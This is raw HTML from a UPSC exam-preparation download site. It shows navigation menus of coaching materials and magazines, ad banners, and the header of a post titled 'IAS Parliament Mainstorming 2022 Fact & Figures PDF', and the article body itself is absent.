		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://cse.google.com/cse.js?cx=f3e42420ff75548b7">
</script>
<div class="gcse-search"></div></div>
<article id="post-28434" class="dynamic-content-template post-28434 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-shankar-ias tag-ias-parliament-mainstorming-2022 tag-ias-parliament-mainstorming-2022-fact-figures-pdf tag-shankar-ias-current-affairs-2022">
<div class="gb-element-32aef63f">
<div class="gb-element-54c0db1a">
<div class="gb-element-966f88d3">
<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-10c8f44a" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/upsc-prelims-poster-1-600x600.jpg" title="6055510726513724381"/></a>
</div>



<div>
<a href="https://learnfinite.com/courses/ncert-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="gb-media-6de1c86a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg" title="6055510726513724386" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-466f68c4" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/5.jpg" title="EPFO-Combo"/></a>
</div>
</div>
</div>
</div>



<div class="gb-element-d4a40b99">
<div class="gb-element-4497da0e">
<div class="gb-element-f700e598"></div>



<div class="gb-element-da7fbe08"><form role="search" method="get" action="https://upscpdf.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search Upscpdf...." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="gb-element-b406f084"></div>
</div>
</div>



<div class="gb-element-dab8ff69">
<div class="gb-element-034c937d">
<div class="gb-element-eea55384">
<p class="gb-text-5d34f45a"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/magazines/" rel="tag">Magazines</a>, <a href="https://upscpdf.com/magazines/shankar-ias/" rel="tag">Shankar IAS</a></span></p>
</div>



<h1 class="gb-text">IAS Parliament Mainstorming 2022 Fact &#038; Figures PDF: A Compilation of Data Points published in The Hindu</h1>



<div class="gb-element-d35c8c35">
<div class="gb-element-42c53a4b">
<div>
<img decoding="async" class="gb-media-36a52d28" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=40&#038;d=mm&#038;r=g"/>
</div>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 23rd August 2022</p>
</div>
</div>



<div class="gb-element-8cff9dc5">
<p class="gb-text gb-text-74b72f62">Follow Us:</p>



<a class="gb-text-417f848b" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 24 24" fill="none" class="ss-icon-svg"> <g> <path d="M19.09 15.32a.612.612 0 0 1-.611.608H5.52a.612.612 0 0 1-.612-.608V2.608c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608V15.32Z" fill="#0C9D58"> </path> <path opacity=".2" d="m19.09 5.268-4.855-.625 4.856 1.303v-.678Zm-6.856-2.605L4.88 5.947l8.128-2.959V2.98c-.143-.306-.491-.45-.774-.317Z" fill="#004D40"></path> <path opacity=".2" d="M18.479 2H5.52a.612.612 0 0 0-.612.608v.136c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608v-.136A.612.612 0 0 0 18.479 2Z" fill="#fff"></path> <path d="M8.053 14.93c-.087.326.088.659.389.74l12.001 3.227c.301.08.62-.12.707-.447L23.977 7.9c.087-.327-.087-.66-.388-.74L11.587 3.93c-.301-.08-.62.12-.706.447L8.053 14.93Z" fill="#EA4335"> </path> <path opacity=".2" d="m21.273 11.665.631 3.835-.631 2.357v-6.192ZM14.291 4.8l.566.151.35 2.367-.916-2.519Z" fill="#3E2723"></path> <path opacity=".2" d="M23.589 7.159 11.588 3.93c-.302-.08-.62.12-.707.447L8.054 14.93c-.005.017-.006.035-.01.053L10.852 4.51c.087-.326.405-.527.706-.447l12.001 3.228c.285.076.454.378.398.687l.022-.08c.087-.327-.088-.66-.39-.74Z" fill="#fff"></path> <path d="M17.505 13.63c.116.318-.03.665-.322.771l-12.664 4.61c-.293.106-.627-.066-.743-.384L.04 8.362c-.115-.318.03-.665.322-.771l12.665-4.61c.293-.106.627.066.742.384l3.736 10.265Z" fill="#FFC107"> </path> <path opacity=".2" d="M.088 8.491c-.115-.317.03-.664.322-.77l12.665-4.61c.29-.106.619.062.738.373l-.044-.12c-.116-.317-.45-.49-.742-.383L.362 7.591c-.293.106-.438.453-.322.771l3.736 10.265.005.01L.088 8.49Z" fill="#fff"></path> <path d="M21.273 21.023a.616.616 0 0 1-.614.613H3.341a.616.616 0 0 1-.614-.613V7.932c0-.338.276-.614.614-.614h17.318c.338 0 .614.276.614.614v13.09Z" fill="#4285F4"> </path> <path d="M17.966 12.5h-5.182v-1.364h5.182c.15 0 .272.123.272.273v.818c0 .15-.122.273-.272.273Zm0 5.182h-5.182v-1.364h5.182c.15 0 .272.122.272.273v.818c0 .15-.122.273-.272.273Zm.818-2.591h-6v-1.364h6c.15 0 .273.122.273.273v.818a.273.273 0 0 1-.273.273Z" fill="#fff"> </path> <path opacity=".2" d="M20.66 21.5H3.34a.616.616 0 0 1-.613-.614v.137c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-.137a.616.616 0 0 1-.614.614Z" fill="#1A237E"></path> <path opacity=".2" d="M3.34 7.454h17.32c.337 0 .613.277.613.614v-.136a.616.616 0 0 0-.614-.614H3.341a.616.616 0 0 0-.614.614v.136c0-.337.276-.614.614-.614Z" fill="#fff"></path> <path d="M8.148 13.864v1.23h1.764c-.145.749-.804 1.292-1.764 1.292-1.072 0-1.94-.906-1.94-1.977 0-1.071.868-1.977 1.94-1.977.482 0 .914.165 1.255.49v.001l.934-.934a3.142 3.142 0 0 0-2.19-.853 3.273 3.273 0 0 0 0 6.546c1.89 0 3.134-1.329 3.134-3.198 0-.215-.02-.421-.052-.62H8.148Z" fill="#fff"> </path> <g opacity=".2" fill="#1A237E"> <path d="M8.182 15.094v.136h1.732c.012-.045.023-.09.033-.136H8.182Z"></path> <path d="M8.182 17.682a3.272 3.272 0 0 1-3.271-3.205l-.002.068a3.273 3.273 0 0 0 3.273 3.273c1.89 0 3.133-1.329 3.133-3.199l-.002-.043c-.04 1.82-1.272 3.106-3.131 3.106Zm1.255-4.76a1.78 1.78 0 0 0-1.255-.49c-1.072 0-1.94.906-1.94 1.977 0 .023.002.045.003.068.036-1.041.888-1.91 1.937-1.91.482 0 .914.167 1.255.492l1.002-1.002c-.023-.021-.05-.04-.073-.062l-.928.928Z"> </path> </g> <path opacity=".2" d="M18.238 12.363v-.136c0 .15-.122.273-.272.273h-5.182v.136h5.182c.15 0 .272-.122.272-.273Zm-.272 5.319h-5.182v.136h5.182c.15 0 .272-.122.272-.273v-.136c0 .15-.122.273-.272.273Zm.818-2.591h-6v.136h6c.15 0 .273-.122.273-.273v-.136c0 .15-.122.273-.273.273Z" fill="#1A237E"></path> <path d="m23.589 7.159-4.498-1.21V2.608A.612.612 0 0 0 18.479 2H5.52a.612.612 0 0 0-.612.608v3.328L.362 7.59c-.293.106-.438.453-.322.771l2.687 7.384v5.277c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-3.03l2.705-10.094c.087-.327-.088-.66-.39-.74Z" fill="url(#b)"> </path> </g> </svg></span></a>



